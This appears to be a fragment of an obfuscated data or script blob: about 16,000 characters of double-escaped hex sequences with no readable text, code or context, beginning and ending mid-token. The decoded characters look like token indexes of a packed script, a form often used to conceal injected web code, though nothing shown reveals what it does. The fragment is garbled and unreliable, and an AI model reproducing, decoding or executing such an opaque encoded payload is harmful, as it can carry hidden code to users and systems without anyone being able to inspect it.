5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x